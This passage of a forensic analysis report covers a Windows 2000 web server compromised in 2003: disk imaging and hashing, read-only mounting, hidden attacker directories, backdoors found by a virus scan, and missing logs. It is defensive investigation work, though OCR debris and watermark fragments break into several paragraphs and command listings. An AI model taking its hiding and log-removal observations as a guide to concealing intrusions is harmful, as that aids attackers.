

# 2.2 **Target System EXAPPS 06 FA27 27 A169 9988**

The target system has been running as a web-host available from the Internet. The owner of the system is a company that hosts database-driven Internet applications as a service. This particular system was hosting the web-sites for several small and medium sized companies. It was installed in March 2002, and taken off-line because of system compromise on January 29 2003.

The target system is a web server running Windows 2000 Server (Service Pack 3) from a SCSI hard drive. The system is running several services, including Internet Information Server and MS SQL Server.

The system has one network interface, which is connected to the Demilitarized Zone of the company network. The Demilitarized Zone is protected by a firewall, which is configured to allow most traffic to the web-servers. The Demilitarized Zone is further populated by three other web-servers (all Windows 2000 Servers), and access to the company internal network is strictly limited from the Demilitarized Zone. Furthermore, the company has so far not seen the need to invest in Intrusion Detection Systems.

#### **2.2.1 Evidence List**

After having disconnected and turned off the system, the system administrators removed the hard disk and restored the system on another hard-disk from backuptapes in order to get the system back on-line as fast as possible. Consequently, the only evidence we will be dealing with in this report is hard disk itself. We will call this evidence 01.

The hard disk is a "Maxtor Quantum 73GB ULTRA 160 SCSI" with 73.4 GB storage. According to the system administrator, the disk has three partitions with the following properties:



This information will be verified while securing the hard disk, but this information is a useful point of departure.

# 2.3 Securing the Image Media<br> **2.3 Securing the Image Media**

The hard disk was connected to the analysis computer running Linux, and by the use of " $fdisk -1$ ", we see that the disk has NTFS three partitions, and that their respective sizes are 8GB, 10GB, and 60GB, as outlined above:

```
# fdisk -l > fdisk_out
Disk /dev/scsi/host0/bus0/target0/lun0/disc: 255 heads, 63 s ectors, 9732 
cylinders
Units = cylinders of 16065 * 512 bytes
                            Device Boot Start End Blocks
Id System
/dev/scsi/host0/bus0/target0/lun0/part1 1 1066 8566822+ 
7 HPFS/NTFS
/dev/scsi/host0/bus0/target0/lun0/part2 1066 2398 10708527+ 
7 HPFS/NTFS
/dev/scsi/host0/bus0/target0/lun0/part3 2398 9732 58896909+
7 HPFS/NTFS
```
eylinders of 16065 \* 512 bytes<br>
mumplimesto/bus0/target0/lun0/part1 1 1066<br>
SHATS Institute 2008/target0/lun0/part2 1006 2398<br>
1/host0/bus0/target0/lun0/part2 1006 2398<br>
1/host0/bus0/target0/lun0/part2 1006 2398<br>
1/host0/b Before we proceed, we compute the MD5 hashes of each of the three partitions. These hashes will be our reference for the rest of the analysis. We will also compute the MD5 hashes of the image files both before and after the analysis. If the MD5 hashes at any point deviate from the hashes of the original partitions, it means that the images have been corrupted. In that case, the images would have to be reacquired from the original media, and the analysis would have to be restarted. The MD5 hashes are computed with the program "md5sum" (see section 1.4 for further details) as follows:

```
# md5sum /dev/sda1
52CDC95ED08D1A4AC6395D8B668E246F /dev/sda1
# md5sum /dev/sda2
7707B9E939C5BEADC0D4DE0DA97F93F8 /dev/sda2
# md5sum /dev/sda3
C1B7D3EBDBF7FAD93370D2082A501C86 /dev/sda3
```
Having computed the MD5 hashes, we copy the partitions to the analysis disk using "dd". "Dd" is a program for converting and copying files, and it has the ability to handle both disks and partitions as files. In our case, we will use this feature to copy each of the three partitions to separate files that are suitable for analysis. When the copying is completed, we also verify the images by computing the MD5 hash for the image files:

```
# dd if=/dev/sda1 of=/mnt/hd/sda1_c .img
16386236+0 records in
16386236+0 records out
# md5sum /mnt/hd/sda1_c .img 52CDC95ED08D1A4AC6395D8B668E246F
     /mnt/hd/sda1_c.img
# chmod 400 /mnt/hd/sda1_c.img
```
The above is repeated for all three hard disks. Note that the evidence itself is never mounted! This is essential, as we do not want to work directly on the original media. In this way we avoid the risk of writing to the file system, and we know that Linux does not change a partition that is not mounted. All we want to do is to copy the raw partitions to image files that we can work on. Also, note that we use the "chmod 400" command on the image files. This is done as a safety precaution to make the file read-only in order to avoid any accidental write-operations to the image or its filesystem.

At this point, we have secured and verified our image files, providing the following relationship:



We now have exact copies of the compromised disk partitions, and their authenticity is validated by the MD5 hashes. From now on, we will only be working with the mirror image from the DD image files, which are made read-only, as shown above. The original disk is unmounted and disconnected from the system. For the rest of the analysis, we will use the cryptographic hashes as a reference. If these hash values change, the mirror files have been corrupted, as discussed above.

## *2.4 Media Analysis of System*

## **2.4.1 Analysis System and Method**

The analysis system is a stationary Linux computer with Mandrake 9.0 with a 2.4.19 kernel. The mirror image of the compromised system is located on a 200 GB LaCie FireWire disk with a single "reiserfs" file system. As far as possible, the analysis will be performed on this analysis system, but some times it may be necessary to use another Windows 2000 system to open certain files or try certain programs.

The analysis will consist of the following steps:

- 1. We mount the image in Linux (read-only), and perform an audit of the file system (see section 2.4.2). We are looking for hidden or unusual files containing tools, files, or other information about the system compromise. We also perform a virus scan in order to discover malicious files. This will allow us to get an overview of the system and a feel for how the system has been compromised.
- 2. A thorough analysis of the system is performed in Linux using TASK and autopsy (see section 2.5). At first, we will use these tools to study unallocated space and deleted files. Secondly, we will create a timeline for the file system. This will allow us to search for keywords on the entire disk, as well as to get a

more detailed overview or what has nappened to the system and when it in<br>happened. It is in this step that we collect our main evidence and create a more detailed overview of what has happened to the system and when it has timeline that should explain the chain-of-events leading up to January 29.

The following software packages will be used as the main forensic analysis tools:

- TASK 1.60<sup>5</sup> The @Stake Sleuth Kit for file system analysis This is an open-source toolkit for performing a forensic analysis of different file systems, including NTFS. TASK is a collection of command-line utilities for low-level file-system analysis. In our case, we will be using the TASK tools to analyse the "dd" images that we have acquired earlier.
- alyse the dart images that we have acquired earlier.<br>
Intopsy is a web-based graphical interface to the tools included in<br>
thopsy is a web-based graphical interface to the tools included in<br>
thotopsy is a web-based graphic • Autopsy 1.70<sup>6</sup> - The Forensic Browser Autopsy is a web-based graphical interface to the tools included in TASK, and the two packages are as such an open source alternative to commercial forensic software packages. Autopsy includes features for handling a "case" to which one may add several "hosts" with one or more file systems. Besides being able to analyse and search in files and file contents, Autopsy also automatically generates reports and logs, as well as a very useful timeline.

In addition, we use the standard tools included in Linux, like for instance "dd" and "md5sum".

## **2.4.2 Initial Investigation**

We start by attempting to find some basic information about the operating system. In addition, we perform an initial investigation, looking for hidden files and directories, as well as malicious software that is detectable with a virus scanner. For the purpose of this investigation, the three disk images are mounted (read-only) under the directory /mnt/lacie/mnt/.

#### *2.4.2.1 Mounting the images*

The following commands mount the images as NTFS file systems via the loop device. At this time, we will not need to discuss NTFS in detail, but the interested reader can look up [NTFS.com] for more information. Note that the images are mounted with the options "noatime" (do not update inode access times), "nodev" (do not interpret special devices), "noexec" (do not allow execution of binaries), as well as "ro" (read only). This may seem a bit exaggerated, but better safe than sorry. The images are mounted with the following commands:

```
# mount -t ntfs -o noatime,nodev,noexec,ro,loop \
/mnt/lacie/images/sda1_c.img /mnt/lacie/mnt/c
# mount -t ntfs -o noatime,nodev,noexec,ro,loop \
/mnt/lacie/images/sda1_d.img /mnt/lacie/mnt/d
# mount -t ntfs -o noatime,nodev,noexec,ro,loop \
```
 $\overline{a}$ 

<sup>/</sup>mnt/lacie/images/sda1\_f.img /mnt/lacie/mnt/f

<sup>5</sup> http://www.atstake.com/research/tools/

<sup>6</sup> http://www.atstake.com/research/tools/

#### $E.7.2.2$  OU version and services *2.4.2.2 OS Version and services*

For the further analysis, it is necessary to determine which operating system is installed on the target system. There are many ways of identifying the version information of a MS Windows NT based system. One of these sources is the registryfiles, another indication is the information provided in the boot-files for the system. In our case, the "c:\boot.ini" file verifies that the OS is, as expected, Windows 2000 Server:

```
# cat /mnt/lacie/mnt/c/boot.ini
[boot loader]
timeout=5
default=multi(0) disk(0) rdisk(0) partition(2) \nWINNT[operating systems]
multi(0)disk(0)rdisk(0)partition(2) \WINNT="Microsoft Windows 2000 Server"
/fastdetect
```
#### *2.4.2.3 OS Installation date*

A good overview of the installation dates for different packages is achieved through the timeline analysis as outlined in section 2.5.2. Excerpts of the timeline are also included in Appendix D. The process of creating the timeline with Autopsy is described in detail in section 2.5.2.

The system appears to have been upgraded several times, but the system seems to have been first installed when a large amount of files were written to the system on March 28 2002 from about 15:10 to about 17:10. Examples of such files are "/WINNT/Media/Tada.wav" and "/WINNT/system/KEYBOARD.DRV". MS Office and MS SQL were installed on the following day between 10:00 and 11:15.

A service pack was installed at about 14:00 on March 29 2002. It seems that the current version (SP3) of the operating system was installed on September 15th 2002 at about 11:30. The following files are part of this installation:

```
5<br>
Shinalti (0) disk (0) raisk (0) partition (2) \WINNT<br>
multi (0) disk (0) partition (2) \WINNT="Microsoft Windows 2000<br>
showner with the installation dates<br>
or the installation dates<br>
or the installation dates<br>
or the in
 [root@compaq c]# stat ntldr
  File: `ntldr'<br>Size: 214432
 Size: 214432 Blocks: 419 IO Block: 4096 Regular File
Device: 700h/1792d 1node: 5004 Links: 1
Access: (0400/-r--------) Uid: ( 0/ root) Gid: ( 0/ root)
Access: 2003-01-25 11:51:35.000000000 +0100
Modify: 2002-09-15 11:34:23.000000000 +0200
Change: 2002-09-15 11:34:23.000000000 +0200
```


#### *2.4.2.4 System timezone*

The time zone-information in Windows 2000 is available in the registry key "HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\TimeZoneInf ormation". The time zone on this computer is set to "West-Europe", which is equivalent to GMT+1. Note that this has to be taken into consideration when creating a case in Autopsy, as we will see later.



This is how it looks imported into another host:

#### *2.4.2.5 Hidden files and folders*

Independent of operating system, it is not uncommon to "hide" malicious files and directories by using names that start on special characters like "\_" and ".". Although these files are not really "hidden" in a Windows environment, they might still avoid the attention of a system administrator. A simple search for camouflaged directories of this type provides several interesting results:

```
# find /mnt/lacie/mnt/ -name ".*"
/mnt/lacie/mnt/c/WINNT/system32/Microsoft/Crypto/.files
/mnt/lacie/mnt/c/WINNT/Config/.tmp
/mnt/lacie/mnt/c/WINNT/Config/.tmp/.sys
# find /mnt/lacie/mnt/ -name "_*"
/mnt/lacie/mnt/c/WINNT/system32/Microsoft/Crypto/_dmp
/mnt/lacie/mnt/c/WINNT/_default .pif
/mnt/lacie/mnt/c/WINNT/Config/_
/mnt/lacie/mnt/c/WINNT/Config// tmp
/mnt/lacie/mnt/c/WINNT/Config//tmp/ dmp
```
We take note of these files for the purpose of further analysis.

#### *2.4.2.6 Virus scan*

 $E.7.2.0$  Finds Scan Also, a simple virus-scan also provides some interesting information regarding possible Trojans or backdoors on the system. A free version of F-Prot for Linux is downloaded<sup>7</sup>, and gives the following results:

```
# f-prot /mnt/lacie/mnt/
c/bd2.exe is a security risk or a "backdoor" program
c/WINNT/system32/wsvc.exe W32/Wollf.B
c/WINNT/system32/bd2.exe W32/Wollf.B
c/WINNT/system32/d11host.exe is a security risk or a "backdoor" program
c/WINNT/system32/wbem/ServUDaemon.exe is a security risk or a "backdoor" 
rogram
c/WINNT/system32/wbem/winmgnt.exe is a security risk or a "backdoor" 
program
c/WINNT/system32/Setup/svchost.exe is a security risk or a "backdoor" 
program
c/WINNT/Config/stro/winmgmt.exe is a security risk or a "backdoor" program
```
W32/Wollf.B is described in an article at www.f-prot.com [Wollf.B]. A Brief Description of the program is also provided on the same site:

"The Wollf.B is a W32 type backdoor, whi ch allows a cracker from a remote location full access to the compromised system. It installs itself as a service, along with spawning a shell on the system , allowing remote logins to port 7614 when initially run. "

However, the size of the file bd2.exe (56084) is not similar to the size of the W32/Wollf.B program (55.296) as described in [Wollf.B]. In other words, we may be dealing with a different version of the backdoor, or with some other program that accidentally happens to match with the W32/Wollf.B signature.

In any case, we take note of all the above files, as they are at least potential malicious code or backdoors.

## **2.4.3 System and application Log Files**

It was attempted to open the event files in "C:\WINNT\System32\Config\":

```
Eystem32/dlinost.exe is a security risk or a "backdoor"<br>
System32/wbem/ServUDaemon.exe is a security risk or a "backdoor"<br>
System32/setup/svchost.exe is a security risk or a "backdoor"<br>
E.S. Config/stro/winmgnt.exe
# ls -la /mnt/lacie/mnt/c/WINNT/system32/config/*.Evt 
-r-------- 1 root root 524288 Jan 29 17:38 
/mnt/lacie/mnt/c/WINNT/system32/config/AppEv
ent.Evt
-r-------- 1 root root 65536 May 28 2002 
/mnt/lacie/mnt/c/WINNT/system32/config/SecEv
ent.Evt
-r-------- 1 root root 65536 Jan 29 17:38 
/mnt/lacie/mnt/c/WINNT/system32/config/SysEv
ent.Evt
```
The files were opened with the Event Viewer on a similar Windows 2000 Server installation, but the files seem to be corrupted. The attempt provided the following error: "Unable to complete the operation on Saved Application Log. The event log file is corrupted". This may be because:

• the log files are tampered with

 $\overline{a}$ 

<sup>&</sup>lt;sup>7</sup> http://fprot.org/

- $\bullet$  the files were corrupted when power was cut, or because
	- there is an incompatibility between the compromised system and the analysis system.

Unfortunately, since the event files are binary files, it is difficult to analyse them without the proper interpreter. One possible tool for recovering this information is the program "dumpevt.exe", a (Windows) program by SystemTools.com<sup>8</sup> that converts event files to text files.

An attempt to use the program "dumpevt.exe" seems to confirm the suspicion that the event-files are corrupted. "Dumpevt.exe" is supposed to extract the log data from an event file into text format, but in our case, it is unable to extract any data from the event-files. The output of a program execution is as follows:

```
Filies are corrupted. "Dumpevt.exe" is supposed to extract the lie in the into text format, but in our case, it is unable to extract any distances it is unable to extract any distances of vt-3. Author retains full retain
D:\dumpevt>dumpevt /logfil e=app=d:\dumpevt\evt\AppEvent.evt 
/outdir=d:\dumpevt\d
ump
21.05.2003 01:43:51
Somarsoft DumpEvt V1.7.3, Copyright ® 1995 -1997 by Somarsoft, Inc.
LogType=Application
LogFile=d:\dumpevt\evt\appevent.evt
Computer=(local)
SystemRoot=C:\WINNT
Outfile=d:\dumpevt\dump\DVT8E1.tmp
Format=yes
DateFormat=(locale dependent)
TimeFormat=HH':'mm':'ss
FieldSeparator=,
ReplaceFieldSeparator= (blank)
ReplaceCR=^
ReplaceLF=`
StringSeparator=;
MaxMessageLen=32000
MaxFragmentLen=32000
DumpData=none
SplitDateTime=yes
DumpRecnum=no
==>OpenBackupEventLog(d: \dumpevt\evt\appevent.evt) rc=1500
```
Another possibility is to look at the Internet Information Server logs, as they should be available in a readable clear-text format in the directory

"c:\WINNT\System32\LogFiles\". These log files will often show traces of attacks on the web server, like UNICODE-attacks or buffer overflow attacks. However, this directory is empty in the compromised system, and a search for other locations (find /mnt/lacie/mnt/ -name \*.log) does not find the log files in another directory. Note also that the log files in question were not found as "deleted files", as described later. This indicates that the files may have been overwritten, or that they were never actually created. Consequently, we do not have access to the web log files. There are, again, several possible reasons:

- The attacker has deleted the log files in order to cover tracks
- The logging was disabled

 $\overline{a}$ 

<sup>&</sup>lt;sup>8</sup> http://www.systemtools.com/

• The web server has not logged to \*.log files, but used another mechanism

**CANS INSTITUTE 2003, Authority Replies Full Rights.** In summary, we do not have access to any of the main log data for the compromised host. A likely reason for this is that it has been purposely deleted or corrupted, but it is also possible that logging has been disabled or files have been corrupted during the process of turning off the computer.

# **2.5 Analysis using TASK and Autopsy**

#### **2.5.1 Establishing a C ase**

Task 1.60 and Autopsy 1.70 (as introduced in section 2.4.1) are installed. Autopsy is an integrated graphical user interface based on the forensic tools in the TASK package. Autopsy is designed as a client-server architecture, where the server is started and assigned to a port. The server can be accessed with a regular web browser from the analysis computer itself, as well as from other computers on the network.

se, we start the Autopsy server, and open The Autopsy Forensia-<br>b-browser Mozilla. When first opened, the user is asked to crea<br>then the case is created, the user may add one or more "Hosts"<br>outer), each of which can have In our case, we start the Autopsy server, and open The Autopsy Forensics Browser in the web-browser Mozilla. When first opened, the user is asked to create a "New Case". When the case is created, the user may add one or more "Hosts" (equivalent to a computer), each of which can have one or more "Images" (equivalent to a disk partition or logical disk). The images are provided as "dd"-files (as described earlier) that are mounted on a given directory.

Autopsy is also capable of creating MD5 hashes of the images as they are imported, but we have already performed this operation in section 2.3. In addition, Autopsy is capable of creating a timeline for a host, as described in section 2.5.2.

When the case has been created and all hosts and images added, the user can open each of the images to perform the analysis. In the main analysis window for image analysis, there are six different banners:

- File Analysis: Browsing files and directories in the image.
- Keyword Search: Allows searches for keywords, IP-addresses, and dates in allocated (e.g. files) and unallocated (e.g. deleted files) space.
- File Type: Sorts the files based on file type. It is also possible to compare the MD5 hashes of all the files with known hashes from a "hash database". This can be a useful tool in recognizing e.g. known system files or known malicious files.
- Image Details: Prints key information on "File system information", "Meta-data information", and "Content-data information".
- Meta Data: Allows viewing of meta-data structures that contain details of a file (e.g. pointers to data units or file times). In the case of NTFS, this structure is called the "Master File Table entries".
- Data Unit: A useful tool for viewing e.g. deleted data. It allows viewing of individual data units (clusters).

We are now ready to start a new project with the following settings:

